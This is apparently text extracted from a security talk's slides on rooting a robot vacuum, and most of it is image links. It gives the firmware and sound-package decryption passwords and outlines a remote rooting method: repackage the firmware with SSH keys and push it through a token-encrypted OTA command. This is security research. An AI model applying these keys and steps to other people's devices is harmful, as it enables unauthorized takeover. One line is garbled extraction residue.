









#### **Update process** Active system\_a copysystem\_b 333  $\sim$  -  $\sim$  $\overline{1}$  $111$ Download  $\ddot{\phantom{a}}$ dd



Data

 $\bullet$ 





















## **Firmware updates**

- Full and partial images
	- Encrypted tar.gz archives
	- Full image contains disk.img
		- 512 Mbyte ext4-filesystem
- Encryption
	- Static password: "rockrobo"
	- Ccrypt [256-bit Rijndael encryption (AES)]
- Integrity
	- MD5 provided by cloud

## **Firmware updates**

- Full and partial images
	- Encrypted tar.gz archives
	- Full image contains disk.img
		- 512 Mbyte ext4-filesystem
- Encryption
	- Static password: "rockrobo"
	- Ccrypt [256-bit Rijndael encryption (AES)]
- Integrity
	- MD5 provided by cloud

Sound Packages Static password: "r0ckrobo#23456"



## **Lets root remotely**

- Preparation: Rebuild Firmware
	- Include authorized\_keys
	- Remove iptables rule for sshd
- Send "milO.ota" command to vacuum
	- Encrypted with token
		- From app or unprovisioned state
	- Pointing to own http server

#### **Lets root remotely**





unprovisioned state



#### **Lets root remotely**

"Get Token"





unprovisioned state


#### **Lets root remotely**



unprovisioned state



### Lets root remotely



unprovisioned state



# Lets root remotely "Get Token" "milO.ota" unprovisioned state Webserver

#### Lets root remotely



